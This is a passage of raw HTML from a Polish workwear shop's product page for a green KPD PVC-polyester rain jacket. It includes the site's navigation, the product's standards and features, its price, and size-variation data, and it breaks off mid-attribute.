class="elementor-icon-list-item elementor-inline-item"> <a href="mailto:biuro@mdbhp.pl"> <span class="elementor-icon-list-icon"> <i aria-hidden="true" class="fas fa-at"></i> </span> <span class="elementor-icon-list-text"></span> </a> </li> </ul></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f542a14" data-id="f542a14" data-element_type="column">
<div class="elementor-widget-wrap"></div></div></div></section>
<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-1f9cf82 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1f9cf82" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-fd79c0c" data-id="fd79c0c" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-6717990 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="6717990" data-element_type="widget" data-widget_type="theme-site-logo.default">
<div class="elementor-widget-container"> <figure class="wp-caption"> <a href="https://www.mdbhp.pl"> <img src="https://www.mdbhp.pl/wp-content/uploads/elementor/thumbs/cropped-md-bhp-logo-qkmtli32b6x5v5fra2t36em6e4qy43cwoybtmi1z10.webp" title="Sklep z odzieżą BHP" alt="Sklep z odzieżą BHP" loading="lazy"/> </a> <figcaption class="widget-image-caption wp-caption-text"></figcaption> </figure></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-b51b890" data-id="b51b890" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-4f40795 elementor-widget elementor-widget-eael-advanced-search" data-id="4f40795" data-element_type="widget" data-widget_type="eael-advanced-search.default">
<div class="elementor-widget-container">
<div class="eael-adv-search-wrapper">
<div id="eael-advanced-search-widget-4f40795" class="eael-advanced-search-widget">
<form data-settings="{&quot;post_per_page&quot;:7,&quot;current_post_id&quot;:7855,&quot;show_popular_keyword&quot;:0,&quot;show_category&quot;:0,&quot;show_content_image&quot;:1,&quot;show_search_result_all_results&quot;:1,&quot;post_type&quot;:[&quot;product&quot;]}" method="POST" name="eael-advanced-search-form-4f40795" class="eael-advanced-search-form eael-advanced-search-form-style-1">
<div class="eael-advanced-search-wrap"> <span class="eael-adv-search-loader"></span> <span class="eael-adv-search-close"><i class="fas fa-times"></i></span> <span class="icon"><i class="fas fa-search"></i></span> <input type="text" placeholder="" class="eael-advanced-search" autocomplete="off" name="eael_advanced_search"></div><button class="eael-advanced-search-button">Szukaj</button>
</form>
<div class="eael-advanced-search-result">
<div class="eael-advanced-search-popular-keyword">
<h4 class="eael-advanced-search-popular-keyword-text">Popularne słowa</h4>
<div class="eael-popular-keyword-content"></div></div><div class="eael-advanced-search-category">
<h4 class="eael-advanced-search-category-text">Kategorie</h4>
<div class="eael-popular-category-content"></div></div><div class="eael-advanced-search-total-results-section"> <p class="eael-advanced-search-total-results-wrap"> Łącznie <span class="eael-advanced-search-total-results-count"></span> wyników </p></div><div class="eael-advanced-search-content eael-item-style-1"></div><div class="eael-advanced-search-not-found"> <p>Brak produktów lub informacji</p></div><div class="eael-advanced-search-load-more"> <a class="eael-advanced-search-load-more-button" href="#">Pokaż więcej wyników</a></div></div></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6306f1f" data-id="6306f1f" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-3786620 elementor-widget elementor-widget-heading" data-id="3786620" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container"> <p class="elementor-heading-title elementor-size-default"><a href="https://www.mdbhp.pl/my-account/">Zaloguj się</a></p></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-a4ddac1" data-id="a4ddac1" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-9f0a5a2 toggle-icon--cart-medium elementor-menu-cart--items-indicator-bubble elementor-menu-cart--show-subtotal-yes elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="9f0a5a2" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
<div class="elementor-widget-container">
<div class="elementor-menu-cart__wrapper">
<div class="elementor-menu-cart__toggle_wrapper">
<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
<div class="elementor-menu-cart__main" aria-hidden="true">
<div class="elementor-menu-cart__close-button"></div><div class="widget_shopping_cart_content"></div></div></div><div class="elementor-menu-cart__toggle elementor-button-wrapper"> <a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false"> <span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></span> <span class="elementor-button-icon"> <span class="elementor-button-icon-qty" data-counter="0">0</span> <i class="eicon-cart-medium"></i> <span class="elementor-screen-only">Wózek</span> </span> </a></div></div></div></div></div></div></div></div></section>
<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-e1a1b02 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e1a1b02" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
<div class="elementor-background-overlay"></div><div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-097deb6" data-id="097deb6" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-0fc4916 elementor-nav-menu__align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="0fc4916" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
<div class="elementor-widget-container">
<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
<ul id="menu-1-0fc4916" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1115"><a href="https://www.mdbhp.pl/kategoria-produktu/rekawice" class="elementor-item">Rękawice</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1123"><a href="https://www.mdbhp.pl/kategoria-produktu/odziez-robocza-i-ochronna" class="elementor-item">Odzież robocza i ochronna</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1133"><a href="https://www.mdbhp.pl/kategoria-produktu/odziez-reklamowa" class="elementor-item">Odzież reklamowa</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1137"><a href="https://www.mdbhp.pl/kategoria-produktu/obuwie" class="elementor-item">Obuwie</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4983"><a href="https://www.mdbhp.pl/kategoria-produktu/asekuracja" class="elementor-item">Asekuracja</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1142"><a href="https://www.mdbhp.pl/kategoria-produktu/artykuly-bhp" class="elementor-item">Artykuły BHP</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1151"><a href="https://www.mdbhp.pl/kategoria-produktu/higiena" class="elementor-item">Higiena</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1552"><a href="https://www.mdbhp.pl/kategoria-produktu/apteczki-gasnice" class="elementor-item">Apteczki / Gaśnice</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1625"><a href="https://www.mdbhp.pl/kategoria-produktu/znaki-pacholki" class="elementor-item">Znaki / Pachołki</a></li>
</ul>			</nav>
<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false"> <i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i> <span class="elementor-screen-only">Menu</span></div><nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
<ul id="menu-2-0fc4916" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1115"><a href="https://www.mdbhp.pl/kategoria-produktu/rekawice" class="elementor-item" tabindex="-1">Rękawice</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1123"><a href="https://www.mdbhp.pl/kategoria-produktu/odziez-robocza-i-ochronna" class="elementor-item" tabindex="-1">Odzież robocza i ochronna</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1133"><a href="https://www.mdbhp.pl/kategoria-produktu/odziez-reklamowa" class="elementor-item" tabindex="-1">Odzież reklamowa</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1137"><a href="https://www.mdbhp.pl/kategoria-produktu/obuwie" class="elementor-item" tabindex="-1">Obuwie</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4983"><a href="https://www.mdbhp.pl/kategoria-produktu/asekuracja" class="elementor-item" tabindex="-1">Asekuracja</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1142"><a href="https://www.mdbhp.pl/kategoria-produktu/artykuly-bhp" class="elementor-item" tabindex="-1">Artykuły BHP</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1151"><a href="https://www.mdbhp.pl/kategoria-produktu/higiena" class="elementor-item" tabindex="-1">Higiena</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1552"><a href="https://www.mdbhp.pl/kategoria-produktu/apteczki-gasnice" class="elementor-item" tabindex="-1">Apteczki / Gaśnice</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1625"><a href="https://www.mdbhp.pl/kategoria-produktu/znaki-pacholki" class="elementor-item" tabindex="-1">Znaki / Pachołki</a></li>
</ul>			</nav></div></div></div></div></div></section></div><div class="woocommerce-notices-wrapper"></div><div data-elementor-type="product" data-elementor-id="26804" class="elementor elementor-26804 elementor-location-single post-7855 product type-product status-publish has-post-thumbnail product_cat-odziez-wodoochronna product_tag-kurtka-przeciwdeszczowa first outofstock taxable shipping-taxable purchasable product-type-variable product" data-elementor-post-type="elementor_library">
<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-7a257f3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7a257f3" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-fa8e62c" data-id="fa8e62c" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-2e12e6b elementor-widget elementor-widget-woocommerce-product-title elementor-page-title elementor-widget-heading" data-id="2e12e6b" data-element_type="widget" data-widget_type="woocommerce-product-title.default">
<div class="elementor-widget-container"> <h2 class="product_title entry-title elementor-heading-title elementor-size-default">Kurtka przeciwdeszczowa KPD zielona</h2></div></div><div class="elementor-element elementor-element-c6a74ca elementor-widget elementor-widget-woocommerce-breadcrumb" data-id="c6a74ca" data-element_type="widget" data-widget_type="woocommerce-breadcrumb.default">
<div class="elementor-widget-container"> <nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://www.mdbhp.pl">Strona główna</a>&nbsp;&#47;&nbsp;<a href="https://www.mdbhp.pl/kategoria-produktu/odziez-robocza-i-ochronna/">Odzież robocza i ochronna</a>&nbsp;&#47;&nbsp;<a href="https://www.mdbhp.pl/kategoria-produktu/odziez-robocza-i-ochronna/odziez-wodoochronna/">Odzież wodoochronna</a>&nbsp;&#47;&nbsp;Kurtka przeciwdeszczowa KPD zielona</nav></div></div></div></div></div></section>
<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-a87e15e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a87e15e" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7b52168" data-id="7b52168" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-7158f27 yes elementor-widget elementor-widget-woocommerce-product-images" data-id="7158f27" data-element_type="widget" data-widget_type="woocommerce-product-images.default">
<div class="elementor-widget-container">
<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
<div class="woocommerce-product-gallery__wrapper">
<div data-thumb="https://www.mdbhp.pl/wp-content/uploads/2019/10/KPD-green-100x100.jpg" data-thumb-alt="kurtka-przeciwdeszczowa-kpd-green" data-thumb-srcset="https://www.mdbhp.pl/wp-content/uploads/2019/10/KPD-green-100x100.jpg 100w, https://www.mdbhp.pl/wp-content/uploads/2019/10/KPD-green-530x531.jpg 530w, https://www.mdbhp.pl/wp-content/uploads/2019/10/KPD-green-150x150.jpg 150w, https://www.mdbhp.pl/wp-content/uploads/2019/10/KPD-green-300x300.jpg 300w, https://www.mdbhp.pl/wp-content/uploads/2019/10/KPD-green.jpg 552w" data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.mdbhp.pl/wp-content/uploads/2019/10/KPD-green.jpg"><img fetchpriority="high" width="530" height="531" src="https://www.mdbhp.pl/wp-content/uploads/2019/10/KPD-green-530x531.jpg" class="wp-post-image" alt="kurtka-przeciwdeszczowa-kpd-green" data-caption="" data-src="https://www.mdbhp.pl/wp-content/uploads/2019/10/KPD-green.jpg" data-large_image="https://www.mdbhp.pl/wp-content/uploads/2019/10/KPD-green.jpg" data-large_image_width="552" data-large_image_height="553" decoding="async" srcset="https://www.mdbhp.pl/wp-content/uploads/2019/10/KPD-green-530x531.jpg 530w, https://www.mdbhp.pl/wp-content/uploads/2019/10/KPD-green-150x150.jpg 150w, https://www.mdbhp.pl/wp-content/uploads/2019/10/KPD-green-300x300.jpg 300w, https://www.mdbhp.pl/wp-content/uploads/2019/10/KPD-green-100x100.jpg 100w, https://www.mdbhp.pl/wp-content/uploads/2019/10/KPD-green.jpg 552w" sizes="(max-width: 530px) 100vw, 530px"/></a></div></div></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2ff1eb8" data-id="2ff1eb8" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-aa8eb4b elementor-woo-meta--view-table elementor-widget elementor-widget-woocommerce-product-meta" data-id="aa8eb4b" data-element_type="widget" data-widget_type="woocommerce-product-meta.default">
<div class="elementor-widget-container">
<div class="product_meta"> <span class="sku_wrapper detail-container"> <span class="detail-label"> SKU </span> <span class="sku"> RP-KURTKA-PRZECIWDESZCZOWA-KPD-GREEN </span> </span> <span class="posted_in detail-container"><span class="detail-label">Category</span> <span class="detail-content"><a href="https://www.mdbhp.pl/kategoria-produktu/odziez-robocza-i-ochronna/odziez-wodoochronna/" rel="tag">Odzież wodoochronna</a></span></span> <span class="tagged_as detail-container"><span class="detail-label">Tag</span> <span class="detail-content"><a href="https://www.mdbhp.pl/tag-produktu/kurtka-przeciwdeszczowa/" rel="tag">kurtka przeciwdeszczowa</a></span></span></div></div></div><div class="elementor-element elementor-element-79cb11e elementor-widget elementor-widget-woocommerce-product-short-description" data-id="79cb11e" data-element_type="widget" data-widget_type="woocommerce-product-short-description.default">
<div class="elementor-widget-container">
<div class="woocommerce-product-details__short-description"> <p><strong>Normy:</strong></p> <p>EN 13688</p> <p>EN 343</p> <p>Znak CE</p> <p><strong>Własności:</strong></p> <p>&#8211; 65% PCV, 35% poliester</p> <p>&#8211; zapinana na suwak z dodatkowymi zapięciami na napy</p> <p>&#8211; kaptur ściągany na troczki</p> <p>&#8211; dwie kieszenie zewnętrzne</p> <p>&#8211; ściągacz w rękawach zabezpieczający przed wiatrem</p> <p>&#8211; system wentylacji na plecach</p></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-fb2083a" data-id="fb2083a" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-widget-wrap elementor-element-populated">
<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-fc17147 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fc17147" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-54503d2" data-id="54503d2" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-ce17d46 elementor-widget elementor-widget-heading" data-id="ce17d46" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container"> <p class="elementor-heading-title elementor-size-default">Cena:</p></div></div></div></div><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-f8f3126" data-id="f8f3126" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-45e2485 elementor-product-price-block-yes elementor-widget elementor-widget-woocommerce-product-price" data-id="45e2485" data-element_type="widget" data-widget_type="woocommerce-product-price.default">
<div class="elementor-widget-container"> <p class="price"><span class="woocommerce-Price-amount amount"><bdi>24,90&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span> <small class="woocommerce-price-suffix">z VAT</small></p></div></div></div></div></div></section>
<div class="elementor-element elementor-element-002f975 elementor-add-to-cart--align-center e-add-to-cart--show-quantity-yes elementor-widget elementor-widget-woocommerce-product-add-to-cart" data-id="002f975" data-element_type="widget" data-widget_type="woocommerce-product-add-to-cart.default">
<div class="elementor-widget-container">
<div class="elementor-add-to-cart elementor-product-variable">
<form class="variations_form cart" action="https://www.mdbhp.pl/produkt/kurtka-przeciwdeszczowa-kpd-zielona/" method="post" enctype='multipart/form-data' data-product_id="7855" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_rozmiar&quot;:&quot;3XL&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;40&quot;,&quot;width&quot;:&quot;40&quot;,&quot;height&quot;:&quot;20&quot;},&quot;dimensions_html&quot;:&quot;40 &amp;times; 40 &amp;times; 20 cm&quot;,&quot;display_price&quot;:24.9,&quot;display_regular_price&quot;:24.9,&quot;image&quot;:{&quot;title&quot;:&quot;KPD green&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2019\/10\/KPD-green.jpg&quot;,&quot;alt&quot;:&quot;kurtka-przeciwdeszczowa-kpd-green&quot;,&quot;src&quot;:&quot;https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2019\/10\/KPD-green-530x531.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2019\/10\/KPD-green-530x531.jpg 530w, https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2019\/10\/KPD-green-150x150.jpg 150w, https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2019\/10\/KPD-green-300x300.jpg 300w, https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2019\/10\/KPD-green-100x100.jpg 100w, https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2019\/10\/KPD-green.jpg 552w&quot;,&quot;sizes&quot;:&quot;(max-width: 530px) 100vw, 530px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2019\/10\/KPD-green.jpg&quot;,&quot;full_src_w&quot;:552,&quot;full_src_h&quot;:553,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2019\/10\/KPD-green-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2019\/10\/KPD-green-530x531.jpg&quot;,&quot;thumb_src_w&quot;:530,&quot;thumb_src_h&quot;:531,&quot;src_w&quot;:530,&quot;src_h&quot;:531},&quot;image_id&quot;:7860,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;RP-KURTKA-PRZECIWDESZCZOWA-KPD-GREEN-3XL&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:7856,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;1&quot;,&quot;weight_html&quot;:&quot;1 kg&quot;},{&quot;attributes&quot;:{&quot;attribute_rozmiar&quot;:&quot;2XL&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;40&quot;,&quot;width&quot;:&quot;40&quot;,&quot;height&quot;:&quot;20&quot;},&quot;dimensions_html&quot;:&quot;40 &amp;times; 40 &amp;times; 20 cm&quot;,&quot;display_price&quot;:24.9,&quot;display_regular_price&quot;:24.9,&quot;image&quot;:{&quot;title&quot;:&quot;KPD green&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2019\/10\/KPD-green.jpg&quot;,&quot;alt&quot;:&quot;kurtka-przeciwdeszczowa-kpd-green&quot;,&quot;src&quot;:&quot;https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2019\/10\/KPD-green-530x531.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2019\/10\/KPD-green-530x531.jpg 530w, https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2019\/10\/KPD-green-150x150.jpg 150w, https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2019\/10\/KPD-green-300x300.jpg 300w, https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2019\/10\/KPD-green-100x100.jpg 100w, https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2019\/10\/KPD-green.jpg 552w&quot;,&quot;sizes&quot;:&quot;(max-width: 530px) 100vw, 530px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2019\/10\/KPD-green.jpg&quot;,&quot;full_src_w&quot;:552,&quot;full_src_h&quot;:553,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2019\/10\/KPD-green-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2019\/10\/KPD-green-530x531.jpg&quot;,&quot;thumb_src_w&quot;:530,&quot;thumb_src_h&quot;:531,&quot;src_w&quot;:530,&quot;src_h&quot;:531},&quot;image_id&quot;:7860,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;RP-KURTKA-PRZECIWDESZCZOWA-KPD-GREEN-2XL&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:7857,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;1&quot;,&quot;weight_html&quot;:&quot;1 kg&quot;},{&quot;attributes&quot;:{&quot;attribute_rozmiar&quot;:&quot;XL&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;40&quot;,&quot;width&quot;:&quot;40&quot;,&quot;height&quot;:&quot;20&quot;},&quot;dimensions_html&quot;:&quot;40 &amp;times; 40 &amp;times; 20 cm&quot;,&quot;display_price&quot;:24.9,&quot;display_regular_price&quot;:24.9,&quot;image&quot;:{&quot;title&quot;:&quot;KPD green&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2019\/10\/KPD-green.jpg&quot;,&quot;alt&quot;:&quot;kurtka-przeciwdeszczowa-kpd-green&quot;,&quot;src&quot;:&quot;https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2019\/10\/KPD-green-530x531.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2019\/10\/KPD-green-530x531.jpg 530w, https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2019\/10\/KPD-green-150x150.jpg 150w, https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2019\/10\/KPD-green-300x300.jpg 300w, https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2019\/10\/KPD-green-100x100.jpg 100w, https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2019\/10\/KPD-green.jpg 552w&quot;,&quot;sizes&quot;:&quot;(max-width: 530px) 100vw, 530px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2019\/10\/KPD-green.jpg&quot;,&quot;full_src_w&quot;:552,&quot;full_src_h&quot;:553,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2019\/10\/KPD-green-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2019\/10\/KPD-green-530x531.jpg&quot;,&quot;thumb_src_w&quot;:530,&quot;thumb_src_h&quot;:531,&quot;src_w&quot;:530,&quot;src_h&quot;:531},&quot;image_id&quot;:7860,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;RP-KURTKA-PRZECIWDESZCZOWA-KPD-GREEN-XL&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:7858,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;1&quot;,&quot;weight_html&quot;:&quot;1 kg&quot;},{&quot;attributes&quot;:{&quot;attribute_rozmiar&quot;:&quot;L&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;40&quot;,&quot;width&quot;:&quot;40&quot;,&quot;height&quot;:&quot;20&quot;},&quot;dimensions_html&quot;:&quot;40 &amp;times; 40 &amp;times; 20 cm&quot;,&quot;display_price&quot;:24.9,&quot;display_regular_price&quot;:24.9,&quot;image&quot;:{&quot;title&quot;:&quot;KPD green&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2019\/10\/KPD-green.jpg&quot;,&quot;alt&quot;:&quot;kurtka-przeciwdeszczowa-kpd-green&quot;,&quot;src&quot;:&quot;https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2019\/10\/KPD-green-530x531.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2019\/10\/KPD-green-530x531.jpg 530w, https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2019\/10\/KPD-green-150x150.jpg 150w, https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2019\/10\/KPD-green-300x300.jpg 300w, https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2019\/10\/KPD-green-100x100.jpg 100w, https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2019\/10\/KPD-green.jpg 552w&quot;,&quot;sizes&quot;:&quot;(max-width: 530px) 100vw, 